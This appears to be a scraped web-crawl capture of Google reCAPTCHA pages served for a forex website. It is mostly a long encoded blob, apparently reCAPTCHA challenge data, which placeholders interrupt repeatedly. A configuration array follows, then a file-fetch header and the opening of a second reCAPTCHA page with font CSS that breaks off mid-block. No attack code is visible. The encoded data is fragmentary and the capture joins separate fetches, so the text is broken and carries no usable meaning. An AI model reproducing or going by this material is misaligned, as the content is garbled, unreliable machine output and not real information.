PDsK/VcKiwqZ9wpZLX8OeD1hJwrXCrsOBwrnDliZaVkXChEYnBMKsQFLCuVzDnX7Dv8KyWcKWw7/CgsKIVsOpK1TCkcOHwrRnwrIgbcO+wqPDjGbCqMOjQDVXwpI9wqvClTrDnhfCuz0nwphPNTPCrMOjwrDDpsOJEsOXwoLClHnCi3hXcAzCoxUscx1VwrfCpMOyLMKUw7cuw7fCrz3CiMOOHmLCm8Orwo3CkGg0w5hfwo/CnXfCisOlw7cEwooAIyzDrC/CscK3w6Vvw5rCtMKNwoLCu8OYKiwbw4XDtgxpfknCgMKzD8OLZcKEwpFtbMKhD8K4wrgMF1R0EAcjwp/Dr3zCsH0CCcOdVW/DkcKtfk7CtMKjbcOvw5ZKNHvChB5MdCjDm31qwo1Qw4fDoG8Vw5kaJcKTfV4rL8KTw4QQwrlBVRUQJ8Oww5MsXcKzZcK/QsO3fwPCp8Otw6knw63DkMOdwrHDosOxUwbDt8KwKsOYDMKvH2HDsC3DvMOEw7fCssOow6NAwp/[base64]/DsRjCucOmQknCjXDDlMKlIMKCGDNnDjDDu3AYwrPCksKCw4PCgcOmwrLDizjCgUPDjn3DrSrCkcKXQsK8w4kwwrxALT8rwq/CiVJSw6ciJltiw5MzNMKLCzrChXtmwpgAPsKUAsKqwos/[base64]/[base64]/[base64]/OcO/[base64]/Dt8KOT33DssKrRhzChkkywqMXZsK1eQxsw7Q6wpo+wrvCrgLChRQtw4DDqcKSwo0VZsOww47DkMKcwoHCpFHCjwsKcUrCtsK7VQcww6NQw4tdw7TDvChdNsOIfnkfRGzCpsKTw6zDk2pVw4wrLF4AIRZ8wot0OxoAw5puw4o/[base64]/Dt8O1wqoewpLClzrCscO+JsOJw5/DusOdWB3CpxXDjsOqw601TQMDwp8vwqB3woDCinnDvzZzJsOFVxFRwqjCsTbCnsOndcKgDMOsOMK3w5XCjcKLw59pCS9uw4zDr8Kyw6LDkMKmw4klYcKSCcOAw4l7wp/DtW7CscKRw6PCsUTDon11NC/DncKkw49Jw6bDo1rDiMO5QMKTCcKawrrDqcO/w7x2wp7DuB7DssKpw6LCoEDCg8KiCsOPCsOgSjDCq8KmSMKrIWB0wqpOw7fDsHjDlsO+w4x4wqUSBCkpw4TDrMO6wrzDicO3wqXCjcKNwrMew5sWYMKwE8O7w7PCo8Kow7PDqcKJwogtw4PDgzVJeG4tVsOew7gqw4XDr3rCox3DnMOcwpLCtTHCpMOdwrlrw4XDm1/DtTMPw41QH8KiasKjIRTDiMKGwolPPcKPdEo7QsKzw4lcw7/[base64]/CoQs1aGURw6rCoWYnRsO0wrNSwqTCtggtw5jCrgNea8O9XcK+P8OeJsOGdW7DkTNNw7XDgzrDnglwRcKdw7MqwpbDr8O/csOcIkbDi8OCVsOSaMKUw7rDrsO3FBNEU8O1w5HCk3rCiVouwqE/bMKewoXCt8OIP1ICUcO9w4vDqVU8TMKyw6jCiVfDrcO4w75MY11nwq7DjFzDqMONw74Fwq/DusK/[base64]/DtMK4w4RlOnPDhh9JWDtcTDc9FMO8wqjCn8OGTcOlbWo3D2vCgMOBSsOZCsKswqknasKvw7RFP8O9woIUD1wUNXcFbWU7SsOmKFnCqh7CrAoWw6pmwp/CkcO3EXYpw4RoTsKdwoXCvcKQw5LCnMO/wq/CjsKoGMKqw7ovwoHCjxPCm8KgUMOMUsOfCF3DqhBFwqZPVsOyw7LDlXVxw7g9QsK8VgPDgMOlw50RwoLCjGgkw6PCukBlw5vDrz0rwoQbw6UkBDXCisKyGsOzwpMlwqXDq8O/w5/CrEvDksKzbsKqw4bDscKzBMOWwqvCkWnDosKMMmbDuDouJ8O6wr7CicK/I0NrwqAdwqF3BicqUsKUw4bCvsKnw6zCo3DCosOVw4gRATbCoMKVf8KDwoLCrAsQwr3DlMKuwoUyAsOfwq5TfsKvND/[base64]/H3/DrMKkIiLCrXtQwr0wSsOhwpbDvSDDkcKmwppRw43DnBsow4MGw7/DoTTDk1LDusOyw5jCpzzCt8KEwonCssOLwqwww4fDkSB5emdRwq9ofMKjY8K7EsOawr98YzzCrWLDki/DvsOWLEXDicOnwr7CgwVFw4HCrcOzRTLChikVZsOVQFzDvhc4QFJ/LsK8fFVgGU3CkkPCtk/DlcKRwqDDhMOkd8KdLl/[base64]/Ds8KRPiLDmsKCa8Oxw7nDqy9PwpM1w5vDg8KKe1gnwr3DoTckwoXDgB/[base64]/CnsKHVmscw7vCpiw6OcKjw5XCpMO2w5w1c0bCqsKtDMO4EhvDrgTDigPCkcKlDjjDoizCsAnDkMKQwonCjWEeE1IcYi0ZUMK9ZsO0w7DCqHrDvUMawpvCjmF8Y2jDn1rCj8OEwqzCljUtfMKww61Sw6c3w7/[base64]/dcKzw4vDmG/CgjrCpcOOwpjDgjfCtWPClMOZwoHDpMOodsOwwqVOA0AsfmnCp3DCunZdw6/[base64]/DjzHDvMK+w55JwpFAB1FMwo/DgsKWw5/ChDdaw5bDr8KVwoZIdBh0wrrDmwTDowZLw4/CiRvDsRwFw7nDogPCikMCw6HCvXXDv8KqIMOLdMKTwoXDjiXCncO/J8OkVF9pwpbDtG/Cj8KAwq7DgcOHScOKwpTDvVV3FsOZw6XDm8KbF8O5w4TCqcOiG8Klwp9Cw5BBdB5AVcKKIMKRwpstwo8fwp9kSTFMJ0LCmh7DusO1wrMyw6ouwofDp3x6LXTCjFQOPsOJS1JIQ8OsFcKGwqTDi8Kvwr/[base64]/CksKfw4dRw77Ck8OBTgd0OsK9wovCuMKEwrU/DFRmGhRUwqjCq8Kfwp/[base64]/DpGPDpmwEw45DwpjDpBbDuMKuKUoxQzkow7gTEihkwoEdPcOxHk1LTwrCocKxw73DoMKcwo5Ew41Qwq1VfmbDi1jCvMKpYiB9wqZMR8OKWsKqwrQfTMKcwoQyw7MiBAMcw4w8w7cad8ODM03DqS/CgA1kw6PDr8KxwpHChcKBw63CghjCjUjDssKvRcKzw6rCtsKNNcK+w4HCiip2w7YRKcKNwowIwp9nw5fDt8KHYcO3wqU1wqotfgfDlsOqwqDDvBQtwqrDucKeTcOmwoQDwpfDkVPDs8Kzw7zCpcKVMD/Dog3DvsOCw45gwoXDh8Knwp9uw54PAX/DqmHCqljCmcO0AsK3w6AHLwnDjMOHwowKE1HDosOXw63DnibCtcO7w7TDusOBX1h9dsKEKQ/[base64]/M8KUwr7Dp8O/w6vCisKHMCbDkEPDtcOlPsOZw4pGVWAKbj/DpWhzwpvDjXJyUMOuwpbCm8OyQSc5wo4Zwo/DnQbDvGoNwo0oaMO+Ailvw7bDuFbCvidiWDvCrjBBDsKnKsOHwozCh3wRwqVRWcOOw4TDtsKQIMKfw4vDgcKGw5FHw44HUsKMwo/[base64]/CuhQ7w6BLwrbCkhYFP8OtHSAEwqAFc8KiwpPDg0PCi2LCqCDCgMKSwoTDjMKCQMOEcUYKw69CY2x+TMOmQmPCocKeVcK+w40eAhHDnTkFRl/[base64]/DncOWwpYWw69Gw6XCuArDgmLDvx/CtcKndsOVTQxfwp/DlX/[base64]/Cn1nDk8OHw5ZDJR9/[base64]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[base64]/[base64]/CgcK8eAo8SsOlf8KxwqnCusKcX8OrRwdpAQcvwq/CrUnCkMOkwrTCrcOaVsK9KlDClRknwqPCu8ODwqHDg8KuABbCrVgqw47CrsKXw7hGID/ChR8Pw61/wrDDrSh5JcKCQRPDhcONwohiUCpzaMKLwpMKw4jCusOowrgmwrzDtio2w5lpNcO1acO1wpRSw4rDksKBwobCt1FBJD7DpVBxO8OXw4nDoW8ZNsK/DsKQw7nDmH5hOxnDg8OhDz3CiQ8EIcKGw6HCnsKZcW3DhnjCucKAZsOyR0LDvMOadcOlwrDDvgZqwonCuMKUIMKePMOBworCk3dZAUDCiBvCnxNww742w5fCu8KaG8KOYcKswo5LJGZ2wq/[base64]/DuXbCuA7CsRnCjMK/ZlHCuAHCgVLCrQRtwqJewrdEwobDjwU5wq7CmkFxw67CphLCjW/Dh0fDpsKhwp9ow4jDqsOUElbCv2TCgRZEAlrCuMORwqzCncOTGMKZw5cEwpnDmB4Uw5HCoklSUcKXw6HCpMKdFMKGwroIwp3DtsOPWsKHwr/CgB7ChcOpE1NsKQVZw67CqkLCjMKew7pYw4vCl8K7wp/DpcOrwpYFeH01wqwSw6csOwkITcKKEFXDmTVpTcO7wogSw69zwqfCvxvCmMKQFXPDvcKLwpRIw6QKAMOawoPCr0suEMKCwoQYMXnCglMrw47DuSbDvcKgB8KTEsKOMsOow5MWwpnCkcOvIMOVwq/CssOwVGESwq4mwr/Dp8O+SsOuwr14wpvDnsKWwoYsRmzCt8KKZsO0LcOxZHoHw7tyfmAWwqnDhcKLwop9AsKEOsORbsKJwrvDt2rCuxdRw7nDnMOQw7/Dv3TCgEQPw6VxQiLCjwt1YcObwocPw63CncKmOisgLcOiMMOGwoTDtsK/w4/CiMOWJz/[base64]/DtcOnw4xPw4zDk8KfwrvDuyfCujvCuUnCpsKWw77DuzLCpcOSwo/DssK6Kh0Yw4A8w5BicsKONjfClsK5IQfCtcOZKVfCsSDDisKJGsOMYFIrwoTClF1pw5MIwrRDwrjCnDfCh8KDKsKcwppPdAYCdcO+RMKzJlvCqnxqw6IaYHBAw7HCtMKme17Co3PChMKeBxHDvcOybCVzHMKcw4/[base64]/woIyXMOAHsKbwp4vBMKaX8KywpXDjhlSwrEWTB/[base64]/wog8J1JUOsO+InQPE2XCgsKSL8KPwpbDgcOcw4nDowwjMsKOwqDDtDt/EMO4w7ZdEX/Crgd9ZFhqw7zDnsOqwq/DvX3DtidhfsOFbXg+w5/DnV4/w7HDvFrChCx2wr7Cr3AIKzvDk1hEwpvDm1zDjMKuwqoycMKvw5NhJRPCuiXCuEQEcMKiwpEhbcOwBw0PBDFnL0fCp0R/F8OZOMO2wqkdCGonwrMgwqnCvHpbV8OjcsKrTD7DrS5+XcOew4/CuMOWM8OMwot4w6PDrToTO00tEMOVJ1TDp8Olw4wNNsO+wr0XN3k8w4fDuMOqwqLDkcOcEMK1wp8YUsKIw73DvxbCo8KjGcK1w6gWw4rDphUkaRTCq8KaBUZ1LMOrDSBqOCjDoSHDjcO/w5PDj1UWYDs7JDXDjMOETMKoaTgrw4wIIsKYwqozFsOZMcOWwrR6C2d9wo7DtMOSZBLCq8K6w7UpwpfDssOuw6/[base64]/w4bCpwzDj8KIwrhpQcOGwpFeNcKEUMOFE8OcIVzDuxHDr8KwN1TDhMKuPVc5U8KCGRdFbsOpHyTCv8Kww4gLw5vCucK1wrwSwrkjworCuWDDjmTDtsKbP8K2OE/Ci8KQKk7Ct8KsI8Ocw6k7wqFJdnZGw5kjIR/ChsKyw5LDqGBHwq8HWsKSOMO1OMKQwolJB1Npw43DisKNGcKmw57Cr8OGPXxRYMOQw6LDrMKUw7rDhMKnEWbCv8Ocw7DDqWPCqizDjCU6VC/DrsKWwowbJsKUw7pUGcO7R8Oqw4MmSWHCpVvClQXDq2nDksKfKzfDmCINwq7DqnDCn8OIA2xhw7zCvcO5w4QCw6gyKE12fjMoN8KNw4dlw7VSw5rDuiEuw4A/w7J7wqQYwo7ChsKRCcOZX1BoCMKlwrZcLcOiw4XCncKCw4d+J8OCwrNcL1JUc8OtaVrCisKQw7NjwoFxwoHCvsO1BsOdXkvDmcK+w6s+CcK/UWB/RcKVHzxTOncdK8KBZHXDgwnDnCsoAF7CgzU7w7Zjw5Mlw4zCtsK6wo3Cl8KqZsK/CW7DqEnDvR0xB8K/[base64]/[base64]/DgyAuE8O7FU3CoGDDiW0lGsK3CTEPw59MCxN3JMOAwofCmcKJYsKSw7fDg188woQOwrjDjD3DtcODw4BCwrbDoTTDp0PDk2FQSsO7LWLCtRbDtx/DoMO1w4ABwr3CmcKMGjvDsTVuw5ducsKdOWbDqykmb2bDt8KwXxZ8wqpxw5lfwqIMwrNGa8KELcOYw6ozwog6C8KVbsO5woYOw5nDm1dHwo55woLDl8K2w5TDjgwhw6zDucO/Z8K2w7nCvMOxw4owShEZWMOIasOPFgkrwqRCC8KuwoHDlQ4SKVjChcOiwoBXL8KmUmvDsMKyMHp3wr5Xw7/Dkw7CplFOBDbDkMKhJsKIwoVbWSxBRhkwWMO3w4JNfMKGFsKpbmFmw6zDj8OYwqAgFkzCiD3CmcOxHjl3bcKwNz/DnEvDt1YrRGAVwq3CssKjwrPDgGTDpsK6wqQQD8KHwrnCmmbCksK9f8Knw7oLRMKgwozDolPDpx/CmsOvwqPCjwDDjsKNQsO/wrXCpGEwHsKIwrBJV8OvURprRcK7w5QqwqNKw77DtkoFwoLDlChEanIULMK0XyceDgfDulJKDgJcPBkpZT7DggvDsQ3CoS7Cn8KWDjXDhwvDrHVEw6/Dnz4CwoUCw4nDkW/Dq1JrUhDCh24Owq/Dn2TDosOBcmDDuXJBwrp4c2nCmcKxw7x1w7/CvkwIIAELwqkdUMOfOVHCqMOQw5AcWsK5S8Kfw7sOw6lWwopmw4rCpcKETBfDuBnCm8OOScKaw4c3w4DCjcOjw5nDtyTCvWTDrhMxPcK8wps3wqY6w4oYVMOHWcKiwr/DlMOyQD/[base64]/ClQvClcK7wpfCmsKfTXLCi8Opw4Acw5Row60gwpw3w67DoVvCs8KHw4bDp8KJw5vDgMOPw4lxwqDCjgHCiHA/[base64]/CuG3CgcOHw4jCnsONUATCkCfDsikvwp4ew5VSFCslwqjDvcKcC3F6UsO5w6RtFCQ8wpZ3BCjDsXZ5WcKZwqcewrofCcOvacKvdj43w5jCsS17MikdcsO8wrYdVMKdw7jCulErwo/Cq8Otw7dFw7E7wrHClcK7wp7Ci8OAHnXDt8K6w5NbwqF3wq9nwqMMOcKMTcOOw44PwosyMh/[base64]/[base64]/[base64]/DisOlwpcGw4jDq1fCvSTDr3M8woLCjE/DmCLChWsYw6VMK2dzwonDhHHCicOww4TCtADDg8OOAsOCMsK+w4EsR2M5w4tEwpgcbz/DlHnDkFHDvRfCknfCuMK5CMOCw5UOwrLCj1zDrcKWwrdwwrfDjMO5IlxCI8OpMMKKwpkswqIzw7U/[base64]/bcO8w6JEw4hywrbDlyXDkXNiJiFAw6vCrMOafAMqwqfCosKlw53CpcOfOGzCtcKZaGDCoTXDuW7DtcOhw6zCnSNowpIAUg91GsKZIkvDimU/G0jDpMKWwrXDvMKXURvDqsOgw6QoH8Kbw5zDp8OGw6TCsMOzUsOUwohYw4s3wqPCiMKKw6TDvcKLwofDlcKOwrPCsRRlAzLCksOMYMKDPkhVw5J9wr3DhMKQw6PDjD7CvsKswpnDlSt0MR01NA/Cj2fDvcKFw7Nmw5tCFMK9wo/[base64]/CuEDDhwTDq8ONFcKHR1dHNcKzw5TDnsKGwrsww4fDpcOeTsOEw7J1wokYcCrDjMKrw5AmbC1twqxaHDDCjgrCpyzCixF5w5odfMK1wovDhDhwwrhSPXbDjjTCucKsQFZbw4RQb8K/wrAlQ8OBw44JO2LCvknDuS99wq7DrcKDw5Alw4VdOgPDlMO/w6LDvSIHworCiznCgsOFCEJ2w5ldPcOWwrFbMMOuNMKDVMKPwp/CpcK7wp1UIcKow5c5DwfCswcRJl/DoRhXR8ORHcKoEjwzw4p7wpHDrcODZ8OUw5DDj8OkWcO3V8OQRcK1wpHDuEvDpgkYRRUpwqzCiMKwM8KMw5HChcO3K1ERaGtKP8OOe1vDg8O8BE7Cky4HfMKEwqzDrsO/[base64]/DvXJAw783R0BgRmvCsgQTKMKcLMK5w4h0fMOPw6XCuMOowpUpMAzCucOPw7bDtcKHBMO6J1U9Em0lw7c0w5M8wrhPwqLDh0LDv8KzwqlxwqNyX8KOBSnCjWpLworDn8KhwqDDlBfCtWMySMKvVsKmLMOAQ8K/[base64]/CowZSw6nCvC9vwqwEbgIlcmvCk8K0w43CjcKrw6R1PjbCrQFQw4wyFcKDbsOmwqLCtiRRahvClWbDrC0Zw71sw57DtitjLGVYBcOUw5Vaw5UiwqwMw6HCpz/CrTjCmcKUwqTDvg0vd8OOwoLDkQsrScObw4PCqsK5w47DtGnCmWVYXMOHV8O0IsOQw4fDgMKyACtqwrbCpsK9ZUALDcKCKgnCoWYEwqpmW19EXcODSl3DoG3Cn8OqCMOwDhTDkAdwX8KzesOSwo/Cm3BQVcOWwrbCusKiw4rDsDpWw4BjPcO8w5QDJk3DpgxfN3Jcw4wmwosVI8O2ajt+Q8KKd2zDoW84esO0w5YGw5rDqMO6RsKKw5bDnsKcwq0VHjDCmMKywq7CvEfCmlYEwoE8wrZzw7bDoFTCr8KhO8KXw6gFT8KSNsO5wo9kRsOsw70fwq3DsMK/w4/DrAzCh0Q6QMO7w4oSGDrCjsK8G8KoB8OqbxMCB13Cl8OZSGwHRMKJbcOGw4gtK2DDoyEKKzlyw5lrw6IlecKyf8OKwqjDpyDCgFJBUGnDv2LDo8KjJsKWbwcEw6cneSfComRiw4Mew4fDqsOyG2TCtAvDqcKPSMKOTsOYw6Are8OLP8OrWWzDoTV9BMOQwp3CuXYKwo/Dn8OTdcK6csKkAH1/w45ow4Vdw4gAOnYiJn7CvRPDj8K2KnNGw7fDrsKxw7fCqTVXw45rwr/DjhDDjRolwoDDpsOpCsOnHMKFw6RuL8KZwr0MwrDCjsKAMT8nesKuNsKdw6rDkjgaw5MywqjCl0HDhU1BVMKqwroVw4UwGwfDh8K9SUTDoSFwfcKDFHbDhXLCrSXDpAtWMsKNJsK3wqrDgcK5w4DDucKldcKGw7PCuFDDkCPDq3d8wqBBw6J8wrJYPcKTw4PDvsO/AsK6woPCrjPCisKKTsOYwpzCgMOXw5rDgMK4wrhTwp4Gw7RVYQ7CvSLDm2oLf8KWdMKmO8KBwr3DmgVCw7NZZknCrhsZw5EFDwfCmcKqwq/DvMKUwrTChlBFw5nDo8KSNsKKw592w5IdD8Kgw75VMsO3wrrDi1rDjMKaw7DCnAoEE8KzwoFpPy/Cg8KgSE3CmcOVNEcsUxrCkQ7CuVpGwqc2VcK/[base64]/DtsKew5fCr8KyWVhwR8O3GsKPwr8nwpwTVGPDsMOLwpVTwozDkUXDm2HCo8Kfc8OtPEIBXcO8w4RQw6/[base64]/CuWnDpsOewqvDsjrDjcKqwoNRLQHDmiFXwpcaDMOXw7oawp99KFDDlMKDD8OtwoJlYSk5w63CqsOXNyXCsMOfw73DrnjDp8KkBlELwpFIw5hYQsO1wrcfZFDCgBRQw6QZWcOYa2zCsR/Cjy/CgmZDX8K2bcKHLMOzYMOSQ8Onw6E1OF0nMx3CtcOQayfDtsKvw5nDvxjChMOlw7h2Ww3DsHfCvFB9wok3e8KTS8Orwr9ldFMeV8OVwo9wO8OvKxzDhi/DjDAONBtvTMKrwqFuWcKwwpZJwqxYw7zCqE9UwrlQWy3DlMOsccOIPwPDvU1mBUbDlVvCiMO/SMKJPyJWEXXDucO+woLDrj3CuTMywqbCnRzCksKPw4jCq8OYFsOsw53DqcK/[base64]/Dh2hbwpXCiQpawrrDjMOONsO8QcOXZyvCkzfCicKnFMKIwod5w4jDtMKdwozDrEgwGsOpU1rCkVbDjEfCjGrCuUIdw7BAK8KRw47CmsK6woZ4O0LDpmUbFwPCm8K9IMK2aGhIw7MRdcOcWcO1wofCuMO9ACfDpMKBwqfCrCJlwq/[base64]/[base64]/DmHDCuCMIw6DDl2h1aTdfbsKdVzwxfDvCnMKid31YRMOnS8OWwqUkwrBHWcKEfi4vwqjCscKnHBjDqcKYBcKuw651wpcrf2dzwpnCsDPDnjZtwrJ/w5czDsOfw4RMTzXCosOEZHB2woXDvcKrw5PCk8Kzwq7DhwjDmE3CjQzDoVDDrMOpUkDCnCg6HsK7w7ZMw5rCrx7Di8O8MFfDq2HDmMKvB8O/ZMOYwqHCnUR9w4ckw4gPKMKXwppTw63Dom3Cm8KtDU/[base64]/J8KvazLDtcODw745w6PDgcOLLsKcwqdKb8KsTFfCvVTDmFrDgXouw48YAyoNZR/DsF8zcMOLwo4dw6bCkMO0wo7CtFozPMOTesOBWF19EcOmw7E1wqzDtQtQwrYQwo5FwpzChjxWJx55E8KXwq/DmR/Ck8Kkwr3CjgXCunvDomUSwqLDgyR7wr7DjjwcQsOwGW4DNcK3BsOfLwrDisK6H8OlwoXDksKvGxFCwqpLMAx+w6BAw5LCisONwoPDqS7DucKsw7hXUcOvfEXChcOQe3dnwpvCq1PCv8KPDcKodn1aFBfDuMOrw4DDuCzCkz/Dk8OOwpwUKMOgwpLClj/DlwtOw4BJLsOqwqTCnMOxw7PDucO6Ww/DucOiJjDCojVjHMKiw48sLkV6IhMTw71nw70ze3gBwpDDtMKnaHHDqQMfScO/[base64]/w5LCuiF/[base64]/CRMgw5QlFR8ewqvDnjBewrBPwqzDjsKqwpNpP1Y3d8K8w7x3wodSa2hVPMO4wqkKR3knYzDCrXfDiSArw4nCnRfDm8ONem5AJsOpwq7CnybDplgCOELDicOVwpMVwqZLO8Kjw6vDmcKGwrHCuMOZwrzCv8KlL8ORwo/DhDzCo8KPwphXfsKmAGp1wqTCpMOsw5XCmSfCmmNWw6PDn3MEw4Bow4/CscOGMzbCsMOEw7BUwrTDgUUgXQjCtkrDssOpw5vCqMKhGsKSw5F2PMOgw5XClMOsaD7DpHXCqUl6wpTDvQzClsKFWwocPHvClsOPGMKNfwfCvy3Cp8Ouw4A2wqTCqC7DpkNbw5TDjX3ClifDmcOwcMKUwq/DkkE1F2/DnjVBAMOMUMOZW0Z3HGfDuksab0PCqAQgw7sswqzCqcOzWcKpwp7CmMKAwpPCvXZoEMKpQlrCtgM8woTClsK2bF8aZcKJwr4cw64vOnHDgcKuWcK4SUHCpx/[base64]/GsKKw50yYsOfw6TCs8KOAVwEw4xUUsODwqpqwo58wqLDqkPCl1LCqMOMwrfCqsK3w4nCnyrDiMOKw7/CocOGQcOCdVBTDB1hGmLDqmt6w63CvXrDu8ORPgdQK8KRTlfDoj/DjDrDosOhE8KWaCXDrcKzRh3CgcOYeMO9QG/CknXDtCjDvxVhUsK5wpp5w6fCkMKWw4TChE3CqE11TQFTNl5BbMK3Ezxnw5XDkMK3IT1fLsKnLAZswqjDqMOkwplzw5DDhl7DuTnCkcOWAj7DkX4rOlB/Hwc/[base64]/Chk3CkcK/fsOowrZ1w5nDpnLCr8KeKsKDX3hGF8OBwrTDmVQSRsK4fcKWwqB6W8O8LxU/FcOJDsOAw4PDvmNCL2sdw6/Dm8KTblrDqMKkw6LDtzzCk17Dkk7CnGQ1w4PCm8OEw5nDsQMaBEt7w4NsesKjwpgWwr/[base64]/ClMKJw7TDrD/DqsOlVMKxUzFSOC7DscOQGMOBw6jDjsKWwqpsw6nDtTIgH0DCuXEdSXgTJxMxw5c5D8OZwotpSiTCohXCkcOtwqpVwptwJcOUEFfCqVQkYMKfIwVyw6TDtMOWbcOLBEtCwrEvLV/CucKQaV3DlGlEwrbCicOcw5kCw6LCm8OHc8O3cXvDgmXCi8KWwqvCs3wXwo3DmMOQwpHDjzYlw7Riw7kuAcKbMcKowqbDuWhOw7cgwrbDqjIWwofDlsKoAy/[base64]/[base64]/Clzkjw6LDv8OhSnPDusKcw5EGZA3Dth5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2209Sjl9AGfWEK+qlcAOwH5NcUqZgKaKzOXARgFUcc/YQ\\u003d\x22,0,0,null,1,1768835454871,0,0,[153],null,[72,73,242,132],\x22RC-UBjgYLBUC_bJGw\x22,null,null,null,null,null,\x220dAFcWeA6PQXjAGnpnENliV-g0nVK2HgfX-Oq3F46R-4GaeRRISwSkf0QIIGLWDo7hbmoF5bLI03BVzuz8OSPpa49FA7AiHDlW5A\x22,1768918254943]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=j8xtz57q3agy
body_size: 49018
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
